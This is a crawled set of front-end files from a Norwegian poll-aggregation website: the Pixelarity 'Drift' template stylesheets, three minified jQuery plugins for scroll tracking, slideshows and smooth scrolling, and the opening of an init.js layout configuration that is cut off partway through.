  border-top: 1px solid #ECE1D0; 
  margin: 0px;
  padding: 0px;
  border-radius: 0px;
}



/* Button */

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.button {
		-moz-appearance: none;
		-webkit-appearance: none;
		-o-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-o-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		background-color: transparent;
		border-radius: 0.5em;
		border: solid 1px rgba(144, 144, 144, 0.25) !important;
		color: #545454 !important;
		cursor: pointer;
		display: inline-block;
		font-size: 0.8em;
		font-weight: 700;
		height: 2em;
		letter-spacing: 0.1em;
		line-height: 2em;
		overflow: hidden;
		padding: 0 2em;
		text-align: center;
		text-decoration: none;
		text-overflow: ellipsis;
		text-transform: uppercase;
		white-space: nowrap;
	}

		input[type="submit"]:hover,
		input[type="reset"]:hover,
		input[type="button"]:hover,
		.button:hover {
			background-color: rgba(144, 144, 144, 0.075);
			color: #545454 !important;
		}

		input[type="submit"]:active,
		input[type="reset"]:active,
		input[type="button"]:active,
		.button:active {
			background-color: rgba(144, 144, 144, 0.2);
		}

		input[type="submit"].icon,
		input[type="reset"].icon,
		input[type="button"].icon,
		.button.icon {
			padding-left: 1.35em;
		}

			input[type="submit"].icon:before,
			input[type="reset"].icon:before,
			input[type="button"].icon:before,
			.button.icon:before {
				margin-right: 0.5em;
			}

		input[type="submit"].fit,
		input[type="reset"].fit,
		input[type="button"].fit,
		.button.fit {
			display: block;
			margin: 0 0 1em 0;
			width: 100%;
		}

		input[type="submit"].small,
		input[type="reset"].small,
		input[type="button"].small,
		.button.small {
			font-size: 0.8em;
		}

		input[type="submit"].big,
		input[type="reset"].big,
		input[type="button"].big,
		.button.big {
			font-size: 1em;
			height: 3.5em;
			line-height: 3.5em;
			padding: 0 2.25em;
		}

		input[type="submit"].special,
		input[type="reset"].special,
		input[type="button"].special,
		.button.special {
			background-color: #e0555a;
			color: #ffffff !important;
		}

			input[type="submit"].special:hover,
			input[type="reset"].special:hover,
			input[type="button"].special:hover,
			.button.special:hover {
				background-color: #E46B6F;
			}

			input[type="submit"].special:active,
			input[type="reset"].special:active,
			input[type="button"].special:active,
			.button.special:active {
				background-color: #DC3F45;
			}

		input[type="submit"].disabled, input[type="submit"]:disabled,
		input[type="reset"].disabled,
		input[type="reset"]:disabled,
		input[type="button"].disabled,
		input[type="button"]:disabled,
		.button.disabled,
		.button:disabled {
			background-color: #646464 !important;
			box-shadow: inset 0 -0.15em 0 0 rgba(0, 0, 0, 0.15);
			color: #fff !important;
			cursor: default;
			opacity: 0.25;
		}

/* Feature */

	.feature {
		text-decoration: none;
		padding-left: 6.5em;
		position: relative;
		text-align: left;
	}

		.feature:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.feature:before {
			border-radius: 0.5em;
			border: solid 1px rgba(144, 144, 144, 0.25);
			color: #e0555a;
			display: inline-block;
			font-size: 2.25em;
			height: 2em;
			left: 0;
			line-height: 2em;
			position: absolute;
			text-align: center;
			top: 0;
			width: 2em;
		}

		.feature h3 {
			margin: 0 0 0.7em 0;
		}

/* Slider */

	.slider {
		position: relative;
	}

		.slider .viewer {
			position: relative;
			border-radius: 0.5em;
			border: solid 1.5em #fff;
			height: 20em;
			margin: 0 auto;
			overflow: hidden;
			width: 80%;
		}

		.slider .slide img {
			border-radius: 0.375em;
			display: block;
			width: 100%;
		}

		.slider .nav-next,
		.slider .nav-previous {
			text-decoration: none;
			background: #fff;
			border-radius: 100%;
			color: #ddd;
			cursor: pointer;
			display: block;
			font-size: 3em;
			height: 1.25em;
			line-height: 1.15em;
			margin-top: -0.5em;
			position: absolute;
			text-align: center;
			top: 50%;
			width: 1.25em;
		}

			.slider .nav-next:before,
			.slider .nav-previous:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			.slider .nav-next:before,
			.slider .nav-previous:before {
				position: relative;
			}

		.slider .nav-next {
			right: 0;
		}

			.slider .nav-next:before {
				content: '\f105';
				right: -0.05em;
			}

		.slider .nav-previous {
			left: 0;
		}

			.slider .nav-previous:before {
				content: '\f104';
				left: -0.05em;
			}

/* Wrapper */

	.wrapper {
		padding: 5em 0 3em 0;
	}

		.wrapper.style1 {
			background: #f2f2f2;
		}

			.wrapper.style1 .box {
				background: #ffffff;
				border: 0;
			}

		.wrapper.style2 {
			background: #ffffff;
		}

		.wrapper.style3 {
			background: #e0555a;
			color: #d1f2f5;
		}

			.wrapper.style3 h1, .wrapper.style3 h2, .wrapper.style3 h3, .wrapper.style3 h4, .wrapper.style3 h5, .wrapper.style3 h6 {
				color: #ffffff;
			}

			.wrapper.style3 header p {
				color: #b5ebef;
			}

			.wrapper.style3 .button {
				border-color: white !important;
				color: #ffffff !important;
			}

				.wrapper.style3 .button:hover {
					background-color: rgba(255, 255, 255, 0.075);
				}

				.wrapper.style3 .button:active {
					background-color: rgba(255, 255, 255, 0.2);
				}

/* Header */

	#skel-layers-wrapper {
		padding-top: 0em;
	}

	body.landing #skel-layers-wrapper {
		padding-top: 0;
	}
	@-moz-keyframes reveal-header { 0% { top: -5em; } 100% { top: 0; } }
	@-webkit-keyframes reveal-header { 0% { top: -5em; } 100% { top: 0; } }
	@-o-keyframes reveal-header { 0% { top: -5em; } 100% { top: 0; } }
	@-ms-keyframes reveal-header { 0% { top: -5em; } 100% { top: 0; } }
	@keyframes reveal-header { 0% { top: -5em; } 100% { top: 0; } }

	#header {
		background-color: #fff;
		box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
		color: inherit;
		cursor: default;
		height: 3em;
		left: 0;
		line-height: 3em;
		position: fixed;
		top: 0;
		width: 100%;
		z-index: 10000;
	}

		#header.reveal {
			-moz-animation: reveal-header 0.5s;
			-webkit-animation: reveal-header 0.5s;
			-o-animation: reveal-header 0.5s;
			-ms-animation: reveal-header 0.5s;
			animation: reveal-header 0.5s;
		}

		#header.alt {
			-moz-animation: none;
			-webkit-animation: none;
			-o-animation: none;
			-ms-animation: none;
			animation: none;
			background-color: transparent;
			box-shadow: none;
			color: #fff;
		}

		#header h1 {
			color: inherit;
			font-size: 1em;
			height: inherit;
			left: 1.25em;
			line-height: inherit;
			margin: 0;
			padding: 0;
			position: absolute;
			top: 0;
		}

			#header h1 span {
				font-weight: 300;
			}

			#header h1 a {
				border: 0;
			}

		#header nav {
			height: inherit;
			line-height: inherit;
			position: absolute;
			right: 3em;
			top: 0;
			vertical-align: middle;
		}

			#header nav > ul {
				list-style: none;
				margin: 0;
				padding-left: 0;
			}

				#header nav > ul > li {
					border-radius: 0.5em;
					display: inline-block;
					margin-left: 1.5em;
					padding-left: 0;
				}

					#header nav > ul > li a {
						border: 0;
						color: inherit;
						display: inline-block;
						text-decoration: none;
					}

						#header nav > ul > li a.icon:before {
							margin-right: 0.5em;
						}

					#header nav > ul > li:first-child {
						margin-left: 0;
					}

					#header nav > ul > li .button {
						height: 2.25em;
						line-height: 2.25em;
						margin-bottom: 0;
						padding: 0 1em;
						position: relative;
						top: -0.075em;
						vertical-align: middle;
					}

					#header nav > ul > li > ul {
						display: none;
					}

		#header .container {
			position: relative;
		}

			#header .container h1 {
				left: 0;
			}

			#header .container nav {
				right: 0;
			}

	.dropotron {
		background: #fff;
		border-radius: 0.5em;
		box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05);
		list-style: none;
		margin-top: -0.75em;
		min-width: 10em;
		padding: 0.75em 0;
	}

		.dropotron li {
			padding: 0;
		}

			.dropotron li a {
				-moz-transition: none !important;
				-webkit-transition: none !important;
				-o-transition: none !important;
				-ms-transition: none !important;
				transition: none !important;
				border: 0;
				box-shadow: inset 0 1px 0 0 rgba(144, 144, 144, 0.2);
				color: inherit;
				display: block;
				line-height: 2.25em;
				padding: 0 1em;
			}

			.dropotron li:first-child > a {
				box-shadow: none;
			}

			.dropotron li.active > a, .dropotron li:hover > a {
				background: #e0555a;
				color: #ffffff !important;
			}

		.dropotron.level-0 {
			font-size: 0.9em;
			margin-top: 1em;
		}

			.dropotron.level-0:before {
				-moz-transform: rotate(45deg);
				-webkit-transform: rotate(45deg);
				-o-transform: rotate(45deg);
				-ms-transform: rotate(45deg);
				transform: rotate(45deg);
				background: #fff;
				content: '';
				display: block;
				height: 0.75em;
				position: absolute;
				right: 1.5em;
				top: -0.375em;
				width: 0.75em;
				box-shadow: inset 1px 1px 0 0 rgba(0, 0, 0, 0.075);
				box-shadow: -1px -1px 2px 0 rgba(0, 0, 0, 0.05);
			}

/* Banner */

	#banner {
		background-attachment: scroll,						fixed;
		background-color: #494d53;
		background-image: url("images/overlay.png"), url("../images/banner.jpg");
		background-position: top left,					center center;
		background-repeat: repeat,						no-repeat;
		background-size: auto,						cover;
		color: #d1d2d4;
		padding: 16em 0;
		position: relative;
		text-align: center;
	}

		#banner:after {
			-moz-transition: opacity 2s ease-in-out;
			-webkit-transition: opacity 2s ease-in-out;
			-o-transition: opacity 2s ease-in-out;
			-ms-transition: opacity 2s ease-in-out;
			transition: opacity 2s ease-in-out;
			background: #3d4045;
			content: '';
			height: 100%;
			left: 0;
			opacity: 0;
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 1;
		}

		#banner :last-child {
			margin-bottom: 0;
		}

		#banner h1, #banner h2, #banner h3, #banner h4, #banner h5, #banner h6 {
			color: #ffffff;
		}

		#banner .inner {
			position: relative;
			z-index: 2;
		}

		#banner .button {
			border-color: white !important;
			color: #ffffff !important;
		}

			#banner .button:hover {
				background-color: rgba(255, 255, 255, 0.075);
			}

			#banner .button:active {
				background-color: rgba(255, 255, 255, 0.2);
			}

		#banner h2 {
			font-size: 3.25em;
			line-height: 1.25em;
			margin: 0 0 0.5em 0;
			padding: 0;
		}

		#banner p {
			font-size: 1.5em;
			margin-bottom: 1.75em;
		}

	body.is-loading #banner:after {
		opacity: 1.0;
	}

/* One */

	#one {
		padding-bottom: 0;
	}

		#one .slider .viewer {
			border-bottom-left-radius: 0;
			border-bottom-right-radius: 0;
			border-bottom: 0;
		}

		#one .slider .slide img {
			border-bottom-left-radius: 0;
			border-bottom-right-radius: 0;
		}

/* Main */

	#main > .container {
		position: relative;
		background: #ffffff;
		border-radius: 0.5em;
		margin-bottom: 2em;
		padding: 3em;
	}

		#main > .container > :last-child,
		#main > .container > :last-child > :last-child,
		#main > .container > :last-child > :last-child > :last-child {
			margin-bottom: 0;
		}

/* CTA */

	#cta {
		padding: 4em 0;
		text-align: center;
		vertical-align: middle;
	}

		#cta h2 {
			display: inline-block;
			margin: 0 1em 0 0;
			vertical-align: middle;
		}

		#cta .actions {
			display: inline-block;
			margin: 0;
		}

/* Footer */

	#footer {
		color: #949494;
		padding: 4em 0;
		text-align: center;
	}

		#footer .icons {
			margin: 0 0 4em 0;
		}

		#footer .menu a {
			color: inherit;
		}

		#footer .copyright {
			font-size: 0.8em;
		}

html {
    visibility: visible;
    opacity: 1;
}


--- FILE ---
content_type: text/css
request_url: http://www.pollofpolls.no/css/style-xlarge.css
body_size: 204
content:
/*
	Drift by Pixelarity
	pixelarity.com @pixelarity
	License: pixelarity.com/license
*/

/* Basic */

	body, input, select, textarea {
		font-size: 12pt;
	}

/* Banner */

	#banner {
		padding: 12em 0;
	}

--- FILE ---
content_type: text/css
request_url: http://www.pollofpolls.no/css/style-large.css
body_size: 295
content:
/*
	Drift by Pixelarity
	pixelarity.com @pixelarity
	License: pixelarity.com/license
*/

/* Basic */

	body, input, select, textarea {
		font-size: 12pt;
	}

/* Header */

	.dropotron.level-0 {
		font-size: 1em;
	}

/* Banner */

	#banner {
		background-attachment: scroll;
		padding: 10em 0;
	}

--- FILE ---
content_type: application/javascript
request_url: http://www.pollofpolls.no/js/jquery.scrollgress.min.js
body_size: 2898
content:
/* jquery.scrollgress vx.x | (c) n33 | n33.co @n33co | MIT */
(function(){var e="scrollwatchResume",t="length",n="removeData",r="data",i="scrollwatch-state",s="scrollwatch-suspended",o="scrollgress-suspended",u="setTimeout",a="trigger",f="scroll",l="scrollwatchSuspend",c=!0,h="scrollwatch",p=null,d="top",v="rangeMin",m="rangeMax",g="scrollgress",y=!1,b="anchor",w="unscrollwatch",E="unscrollgress",S="element",x="-id",T="scroll.",N="height",C="scrollTop",k="center",L="bottom",A=$(window),O=$(document),M=1e3;jQuery.fn[e]=function(){var l,c;if(this[t]==0)return $(this);if(this[t]>1){for(l=0;l<this[t];l++)$(this[l])[e]();return this}return c=$(this),c[r](i,-1)[n](s)[n](o),window[u](function(){A[a](f)},50),c},jQuery.fn[l]=function(){var e,n;if(this[t]==0)return $(this);if(this[t]>1){for(e=0;e<this[t];e++)$(this[e])[l]();return this}return n=$(this),n[r](s,c),window[u](function(){A[a](f)},50),n},jQuery.fn[h]=function(e){var n,a,f,l,w;if(this[t]==0)return $(this);if(this[t]>1){for(n=0;n<this[t];n++)$(this[n])[h](e);return this}return a=jQuery.extend({range:.5,rangeMin:p,rangeMax:p,anchor:d,init:p,on:p,off:p,delay:0},e),a[v]===p&&(a[v]=-1*a.range),a[m]===p&&(a[m]=a.range),f=$(this),a.init&&(w=a.init),f[r](s,y)[r](i,-1)[g](function(e){if(f[r](s)===c){a.on&&a.on(f),f[r](o,c);return}window.clearTimeout(l),l=window[u](function(){var t,n,s=parseInt(f[r](i));if(s==0||s==-1){t=a[v]===y||e>=a[v],n=a[m]===y||e<=a[m];if(t&&n){f[r](i,1),a.on&&a.on(f),w&&(w(f,c),w=p);return}}if(s==1||s==-1){t=a[v]!==y&&e<a[v],n=a[m]!==y&&e>a[m];if(t||n){f[r](i,0),a.off&&a.off(f),w&&(w(f,y),w=p);return}}},w?0:a.delay)},{anchor:a[b]},h),f},jQuery.fn[w]=function(){var e,r;if(this[t]==0)return $(this);if(this[t]>1){for(e=0;e<this[t];e++)$(this[e])[w]();return this}return r=$(this),r[n](i)[E](h),r},jQuery.fn[g]=function(e,n,i){var s,u,l,h,p;if(this[t]==0)return $(this);if(this[t]>1){for(s=0;s<this[t];s++)$(this[s])[g](e,n,i);return $(this)}return i||(i=g),u=jQuery.extend({anchor:d,direction:"both",scope:S,easing:0},n),l=$(this),l[r](i+x)||l[r](i+x,M++),h=l[r](i+x),p=T+i+"-"+h,A.off(p).on(p,function(){var t,n,i,s;if(l[r](o)===c)return;t=l.offset()[d],n=l.outerHeight(),i=O[N]();switch(u.scope){default:case S:switch(u[b]){default:case d:s=(t-A[C]())/n*-1;break;case k:s=(t-A[C]()-(A[N]()-n)/2)/n*-1;break;case L:s=(t-A[C]()-(A[N]()-n))/n*-1}break;case"window":switch(u[b]){default:case d:s=(t-A[C]())/A[N]()*-1;break;case k:s=(t-A[C]()-(A[N]()-n)/2)/A[N]()*-1;break;case L:s=(t-A[C]()-(A[N]()-n))/A[N]()*-1}}u.direction=="forwards"?s=Math.max(0,s):u.direction=="backwards"&&(s=Math.min(0,s)),s>0?s=Math.max(0,s-u.easing/100):s<0&&(s=Math.min(0,s+u.easing/100)),e(s,l)})[a](f),l},jQuery.fn[E]=function(e){var i,s,o,u;if(this[t]==0)return $(this);if(this[t]>1){for(i=0;i<this[t];i++)$(this[i])[E](e);return $(this)}return e||(e=g),s=$(this),s[r](e+x)?(o=s[r](e+x),u=T+e+"-"+o,A.off(u),s[n](e+x),s):s}})();

--- FILE ---
content_type: application/javascript
request_url: http://www.pollofpolls.no/js/jquery.slidertron.min.js
body_size: 9180
content:
/* jquery.slidertron.js v1.4 | (c) n33 | n33.co @n33co | MIT */
(function(e){var t=!1,n="preventDefault",r="activeSlideClass",s="advanceNavActiveClass",o="click",u="onSlideSwitch",a="object",f="removeClass",l="cursor",c="realIndex",h="initialSlide",p=null,d="advanceDelay",v="addClass",m=!0,g="length",y="left",b="clickToNav",w="active",E="setTimeout",S="selectorParent",T="default",N="pointer",C="activeJumpLinkClass",k="viewerOffset",L="captionLines",A="css",O="location",M="seamlessWrap",_="disabledNavClass",D="disableSelection_slidertron",P="slidertron",H="none",B="push",j="id",F="captions",I="random",q="position",R="navWrap",U="slide",z="navSize",W="autoFitAspectRatio",X="width",V="jumpLink",J="bind",K="forward",Q="height",G="slidesSelector",Y="viewerSelector",Z="absolute";e.fn[D]=function(){return e(this)[A]("user-select",H)[A]("-khtml-user-select",H)[A]("-moz-user-select",H)[A]("-o-user-select",H)[A]("-webkit-user-select",H)},e.fn[P]=function(t){var n,r;if(this[g]==0)return $(this);if(this[g]>1){for(n=0;n<this[g];n++)$(this[n])[P](t);return $(this)}return r=e.extend({selectorParent:e(this)},t),e[P](r)},e[P]=function(P){function _t(n,r,i){var s;try{if(n==p)throw"is undefined";St[S]&&!i?s=St[S].find(n):s=e(n);if(s[g]==0)throw"does not exist";return St.disableSelection&&s[D](),s}catch(o){r==m&&(alert('Error: Required selector "'+n+'" '+o+"."),xt=t)}return p}function Dt(){var e,t;if(St[d]==0)return;if(!Tt)switch(St.advanceDirection){case I:e=ft[g]-1,St[M]&&St.mode==U&&(e-=3);if(e<2)break;while((t=Math.ceil(Math[I]()*e))==Lt);Vt(t);break;case"backward":Ut();break;case K:default:Rt()}H=window[E](Dt,St[d])}function Pt(){if(St[d]==0)return;gt&&gt[v](St[s]),yt&&yt[f](St[s]),Nt=m,H=window[E](Dt,St[d])}function Ht(){Bt()}function Bt(){if(St[d]==0)return;if(!Nt)return;gt&&yt&&(gt[f](St[s]),yt[v](St[s])),Nt=t,window.clearTimeout(H)}function jt(e){if(St[d]==0)return;if(Nt)return;Nt=m,gt&&yt&&(yt[f](St[s]),gt[v](St[s])),e?H=window[E](Dt,St[d]):Dt()}function Ft(e){var n;for(n in kt)if(kt[n][j]==e)return n;return t}function It(){Vt($)}function qt(){Vt(at)}function Rt(){var e=t;if(Ct)e=parseInt(Lt)+St[z];else{if(Lt<at)e=parseInt(Lt)+St[z];else if(St[R]||Nt)e=$;e>at?e=at:e<0&&(e=0)}e!==t&&Vt(e)}function Ut(){var e=t;Ct?e=parseInt(Lt)-St[z]:(Lt>$?e=parseInt(Lt)-St[z]:St[R]&&(e=at),e>at?e=at:e<0&&(e=0)),e!==t&&Vt(e)}function zt(e){if(!wt||!kt[e][V])return;wt[f](St[C]),kt[e][V][v](St[C])}function Wt(){if(!St.hashJump||!kt[Lt][j])return;Lt!=$?window[O].replace("#"+kt[Lt][j]):window[O].replace("#")}function Xt(){var e;if(St[_]===t||St[R]===m)return;for(x in Mt)Mt[x]&&Mt[x][f](St[_])[A](l,N);e=new Array,Lt==$&&(e[B](pt),e[B](mt)),Lt==at&&(e[B](dt),e[B](vt));for(x in e)e[x]&&e[x][v](St[_])[A](l,T)}function Vt(n){var i,s,o,h,p;if(Tt||Lt===n)return t;wt&&wt[f](St[C]),St.blurOnChange&&e("input, textarea, select").blur(),Tt=m;if(Lt===t){Lt=n,ct[A](y,-1*kt[Lt].x),Tt=t,ht&&(ht[f](w),e(ht.get(Lt-$))[v](w)),St[r]&&kt[Lt][a][v](St[r]),St[b]&&!kt[Lt].link&&kt[Lt][a][A](l,T);if(bt)if(kt[Lt][F])for(i in bt)bt[i].html(kt[Lt][F][i]);else for(i in bt)bt[i].html("");Xt(),zt(Lt),St[u]&&window[E](function(){St[u](kt[Lt][a])},500)}else{St[r]&&kt[Lt][a][f](St[r]),St[b]&&kt[Lt][a][A](l,N),o=kt[Lt].x,h=kt[n].x,s=o-h,kt[n][c]!==t?p=kt[n][c]:p=n,ht&&(ht[f](w),e(ht.get(p-$))[v](w));if(bt)if(kt[p][F])for(i in bt)bt[i].html(kt[p][F][i]);else for(i in bt)bt[i].html("");zt(p);switch(St.mode){case"fadeIn":i=kt[Lt][a].clone(),i.appendTo(lt)[A](y,0)[A]("top",0),Lt=n,ct[A](y,-1*kt[Lt].x),kt[Lt][c]!==t&&(Lt=kt[Lt][c],ct[A](y,-1*kt[Lt].x)),St[r]&&kt[Lt][a][v](St[r]),St[b]&&!kt[Lt].link&&kt[Lt][a][A](l,T),Xt(),Wt(),St[u]&&St[u](kt[Lt][a]),i.fadeOut(St.speed,function(){Tt=t,i.remove()});break;case"fade":ct.fadeTo(St.speed,.001,function(){Lt=n,ct[A](y,-1*kt[Lt].x),kt[Lt][c]!==t&&(Lt=kt[Lt][c],ct[A](y,-1*kt[Lt].x)),ct.fadeTo(St.speed,1,function(){St[r]&&kt[Lt][a][v](St[r]),St[b]&&!kt[Lt].link&&kt[Lt][a][A](l,T),Xt(),Wt(),St[u]&&St[u](kt[Lt][a]),Tt=t})});break;case U:default:ct.animate({left:"+="+s},St.speed,"swing",function(){Lt=n,kt[Lt][c]!==t&&(Lt=kt[Lt][c],ct[A](y,-1*kt[Lt].x)),St[r]&&kt[Lt][a][v](St[r]),St[b]&&!kt[Lt].link&&kt[Lt][a][A](l,T),Xt(),Wt(),St[u]&&St[u](kt[Lt][a]),Tt=t})}}}function $t(){var r,s,u,a,f,d,v,w,E,S,T,C,_,D,P;kt=new Array,lt=_t(St[Y],m),ct=_t(St.reelSelector,m),ft=_t(St[G],m),ht=_t(St.indicatorSelector,t),wt=_t(St.jumpLinksSelector,t,m),St.autoFit&&(lt[Q](Math.floor(lt[X]()/St[W])),ft[X](lt[X]())[Q](lt[Q]())),s=new Array;for(i=1;i<=St[L];i++){u=St.captionLineSelector,St[L]>1&&(u+=i),r=_t(u,t);if(r==p){s=p;break}s[B](r)}bt=s,pt=_t(St.navFirstSelector),dt=_t(St.navLastSelector),vt=_t(St.navNextSelector),mt=_t(St.navPreviousSelector),gt=_t(St.navStopAdvanceSelector),yt=_t(St.navPlayAdvanceSelector),pt&&Mt[B](pt),dt&&Mt[B](dt),vt&&Mt[B](vt),mt&&Mt[B](mt);if(St.autoHideNav&&ft[g]<2)for(x in Mt)Mt[x].remove();if(St[k]===t&&St[b])return alert("Error: clickToNav only works when viewerOffset is in use."),t;if(ht&&ht[g]!=ft[g])return alert("Error: Indicator needs to have as many items as there are slides."),t;St[R]||(St[M]=t);if(xt==t)return alert("Error: One or more configuration errors detected. Aborting."),t;St[k]==t&&(St[k]=0);if(St[h]==I)St[h]=Math.ceil(Math[I]()*ft[g]);else if(isNaN(parseInt(St[h]))==m||St[h]<1||St[h]>ft[g])St[h]=1;return lt[A](q,"relative"),lt[A]("overflow","hidden"),ct[A](q,Z),ct[A](y,0),ct[A]("top",0),ct.hide(),a=0,f=ft[g],St[M]?(Ct=m,d=ft.eq(0),v=ft.eq(Math.min(f-1,1)),w=ft.eq(Math.max(f-2,0)),E=ft.eq(Math.max(f-1,0)),S=d,T=E,C=d.clone(),_=v.clone(),D=E.clone(),P=w.clone(),C.attr(j,""),_.attr(j,""),D.attr(j,""),P.attr(j,""),P.insertBefore(S),D.insertBefore(S),_.insertAfter(T),C.insertAfter(T),ft=_t(St[G],m),$=2,at=ft[g]-3):($=0,at=f-1),ft.each(function(n){var r,i,s,u,f,c=e(this),h=t,d=new Array;St[b]&&c[A](l,N)[o](function(e){Lt!=n&&(e.stopPropagation(),Nt&&Ht(),Vt(n))}),r=c.find(St.slideLinkSelector),r[g]>0&&(h=r.attr("href"),r.remove(),c[A](l,N)[o](function(){Lt==n&&(window[O]=h)}));for(i=1;i<=St[L];i++)u=St.slideCaptionSelector,St[L]>1&&(u+=i),s=c.find(u),s[g]>0&&(d[B](s.html()),s.remove());d[g]!=St[L]&&(d=t),f=c.attr(j),f||(f=p),c.attr(j,""),kt[n]={object:c,x:a-St[k],realIndex:t,link:h,captions:d,id:f,jumpLink:t},c[A](q,Z),c[A](y,a),c[A]("top",0),a+=c[X]()}),Ct&&(kt[$-1][c]=at,kt[at+1][c]=$),ht&&ht.each(function(){var r=e(this);r[A](l,N)[J](Ot,function(e){e[n]();if(Tt)return t;Nt&&Ht(),Vt(r.index()+$)}),Ot!=o&&r[o](function(e){e[n]()})}),wt&&wt.each(function(){var r,i=e(this),s=i.attr("href").split("#")[1];(r=Ft(s))!==t?(i.hasClass("primary")&&(kt[r][V]=i),i[o](function(e){e[n](),Nt&&Ht(),Vt(r)})):i[o](function(e){e[n]()})}),pt&&(pt[J](Ot,function(e){e[n]();if(Tt)return t;Nt&&Ht(),It()}),Ot!=o&&pt[o](function(e){e[n]()})),dt&&(dt[J](Ot,function(e){e[n]();if(Tt)return t;Nt&&Ht(),qt()}),Ot!=o&&dt[o](function(e){e[n]()})),vt&&(vt[J](Ot,function(e){e[n]();if(Tt)return t;Nt&&Ht(),Rt()}),Ot!=o&&vt[o](function(e){e[n]()})),mt&&(mt[J](Ot,function(e){e[n]();if(Tt)return t;Nt&&Ht(),Ut()}),Ot!=o&&mt[o](function(e){e[n]()})),gt&&(gt[J](Ot,function(e){e[n]();if(Tt)return t;if(!Nt)return t;Bt()}),Ot!=o&&gt[o](function(e){e[n]()})),yt&&(yt[J](Ot,function(e){e[n]();if(Tt)return t;if(Nt)return t;jt()}),Ot!=o&&yt[o](function(e){e[n]()})),St.arrowsToNav&&e(document).keydown(function(e){switch(e.keyCode){case 37:if(Tt)return t;Nt&&Ht(),Ut();break;case 39:if(Tt)return t;Nt&&Ht(),Rt();break;default:}}),ct.fadeIn(St.fadeInSpeed),m}var H,$,at,ft,lt,ct,ht,pt,dt,vt,mt,gt,yt,bt,wt,Et,St=e.extend({selectorParent:p,viewerSelector:p,reelSelector:p,slidesSelector:p,indicatorSelector:p,jumpLinksSelector:p,navNextSelector:p,navPreviousSelector:p,navFirstSelector:p,navLastSelector:p,navStopAdvanceSelector:p,navPlayAdvanceSelector:p,captionLineSelector:p,slideLinkSelector:p,slideCaptionSelector:p,mode:U,speed:"fast",fadeInSpeed:"slow",navWrap:m,seamlessWrap:m,advanceDelay:0,advanceWait:0,advanceNavActiveClass:w,advanceDirection:K,viewerOffset:t,activeSlideClass:w,disabledNavClass:"disabled",clickToNav:t,captionLines:0,autoHideNav:t,autoFit:t,autoFitAspectRatio:.5,initialSlide:1,hashJump:t,hashJumpStopAdvance:m,activeJumpLinkClass:w,arrowsToNav:t,blurOnChange:t,navSize:1,disableSelection:m,onSlideSwitch:t},P),xt=m,Tt=t,Nt=t,Ct=t,kt=new Array,Lt=t,At="ontouchstart"in window,Ot=At?"touchend":o,Mt=new Array;Et=St[S]?St[S]:St[Y],Et&&Et[J]("previousSlide",function(){Nt&&Ht(),Ut()})[J]("nextSlide",function(){Nt&&Ht(),Rt()})[J]("firstSlide",function(){Nt&&Ht(),It()})[J]("lastSlide",function(){Nt&&Ht(),qt()})[J]("slidertron_onSwitchSlide",function(){})[J]("slidertron_reFit",function(e,t){var n=0;t||(t=St[W]),window[E](function(){var e=Math.floor(lt[X]()/t);for(x in kt)kt[x][a][X](lt[X]()),kt[x][a][Q](e),kt[x].x=n-St[k],kt[x][a][A](y,n),n+=kt[x][a][X]();ct[A](y,-1*kt[Lt].x),lt[Q](e)},100)})[J]("slidertron_stopAdvance",function(){Nt&&Bt()}),e().ready(function(){var e,n=window[O].hash.split("#")[1],r=m;n&&(window[O].hash=""),$t()&&(St.hashJump&&n&&(e=Ft(n))!==t?(setTimeout(function(){window.scrollTo(0,0)},0),Vt(e),e!=$&&(window[O].hash="#"+n),St.hashJumpStopAdvance&&(r=t)):St[M]?Vt(St[h]+1):Vt(St[h]-1),r&&(H=window[E](function(){Pt()},St.advanceWait)))})}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.pollofpolls.no/js/jquery.scrolly.min.js
body_size: 512
content:
/* jquery.scrolly v0.1 | (c) n33 | n33.co @n33co | MIT */
(function(e){var t="click.scrolly";e.fn.scrolly=function(r,i){var s=e(this);return r||(r=1e3),i||(i=0),s.off(t).on(t,function(t){var n,s,o,u=e(this),a=u.attr("href");a.charAt(0)=="#"&&a.length>1&&(n=e(a)).length>0&&(s=n.offset().top,u.hasClass("scrolly-centered")?o=s-(e(window).height()-n.outerHeight())/2:(o=Math.max(s,0),i&&(typeof i=="function"?o-=i():o-=i)),t.preventDefault(),e("body,html").stop().animate({scrollTop:o},r,"swing"))}),s}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.pollofpolls.no/js/init.js
body_size: 6680
content:
/*
	Drift by Pixelarity
	pixelarity.com @pixelarity
	License: pixelarity.com/license
*/

(function($) {

	skel.init({
		reset: 'full',
		breakpoints: {
			global: { href: 'css/style.css', containers: 1400, grid: { gutters: ['2em', 0] } },
			xlarge: { media: '(max-width: 1680px)', href: 'css/style-xlarge.css', containers: 1200 },
			large: { media: '(max-width: 1280px)', href: 'css/style-large.css', containers: 960, grid: { gutters: ['1.5em', 0] }, viewport: { scalable: true } },
			medium: { media: '(max-width: 980px)', href: 'css/style-medium.css', containers: '90%', grid: { zoom: 2 } },
			small: { media: '(max-width: 736px)', href: 'css/style-small.css', containers: '90%!', grid: { gutters: ['1.25em', 0], zoom: 3 } },
			xsmall: { media: '(max-width: 480px)', href: 'css/style-xsmall.css' }
		},
		plugins: {
			layers: {
				
				// Config.
					config: {
						transformTest: function() { return skel.vars.isMobile; }
					},
				
				// Navigation Button.
					navButton: {
						breakpoints: 'medium',
						height: '4em',
						html: '<span class="toggle" data-action="toggleLayer" data-args="navPanel"></span>',
						position: 'top-left',
						side: 'top',
						width: '6em'
					},

				// Navigation Panel.
					navPanel: {
						animation: 'overlayX',
						breakpoints: 'medium',
						clickToHide: true,
						height: '100%',
						hidden: true,
